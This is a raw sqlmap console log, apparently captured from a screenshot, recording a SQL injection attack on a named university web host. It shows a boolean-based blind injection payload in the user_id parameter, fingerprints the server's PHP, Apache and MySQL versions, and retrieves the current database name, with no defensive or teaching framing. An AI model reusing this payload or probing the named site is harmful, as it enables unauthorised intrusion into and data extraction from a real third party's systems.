 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=76 AND 7347=7347
---
[21:27:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5
[21:27:43] [INFO] fetching current database
[21:27:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:27:43] [INFO] retrieved: ee
current database:    'ee'
[21:27:48] [INFO] fetched data logged to text files under 'C:\Users\ck\.sqlmap\o
utput\www.ee.sdu.edu.cn'
[*] shutting down at 21:27:48